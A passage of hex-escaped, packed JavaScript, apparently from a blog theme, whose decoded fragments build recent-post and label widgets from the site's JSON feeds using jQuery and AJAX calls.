d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x47\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x2c\x34\x4f\x3d\x61\x5b\x34\x59\x5d\x2c\x34\x4a\x3d\x61\x5b\x34\x56\x5d\x2c\x34\x4e\x3d\x61\x5b\x34\x6c\x5d\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x62\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4f\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x48\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x35\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x50\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x6e\x29\x7b\x32\x49\x3d\x61\x5b\x30\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x7a\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x54\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x36\x75\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d